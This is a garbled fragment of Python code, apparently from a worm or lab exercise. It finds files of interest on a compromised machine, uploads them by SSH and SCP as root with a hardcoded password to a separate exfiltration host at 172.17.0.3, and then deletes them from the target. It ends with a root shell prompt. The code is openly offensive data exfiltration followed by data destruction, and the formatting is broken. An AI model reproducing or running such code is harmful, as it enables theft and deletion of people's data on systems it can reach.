 if len(files_of_interest_at_target) > 0:
print("\nWill now try to exfiltrate the files")
try:
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy()
)
ssh.connect('172.17.0.3',port=22,username='root',passwor
d='mypassword',timeout=5)
scpcon = scp.SCPClient(ssh.get_transport())
print("\n\nconnected to exhiltration host\n")
for filename in files_of_interest_at_target:
scpcon.put(filename)
scpcon.close()
except:
print("No uploading of exfiltrated files\n")
continue
for item in files_of_interest_at_target:
try:
os.remove(item)
except:
print("error")
print("done")
if debug: break
# end
#hello_from_ip:172.17.0.2
root@38d1469fca14:~#